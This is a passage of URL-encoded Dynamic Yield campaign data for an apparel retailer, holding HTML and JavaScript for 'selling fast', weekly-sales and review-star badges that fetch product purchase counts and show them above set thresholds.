7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20p